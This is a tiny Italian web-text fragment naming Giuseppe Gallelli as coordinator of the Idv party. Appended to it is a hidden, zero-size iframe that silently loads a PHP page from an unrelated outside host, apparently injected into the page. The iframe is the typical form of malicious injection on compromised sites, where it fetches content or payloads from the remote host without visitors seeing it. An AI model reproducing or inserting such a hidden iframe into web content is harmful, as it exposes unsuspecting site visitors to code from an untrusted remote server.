 Giuseppe Gallelli, coordinatore dell’Idv<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>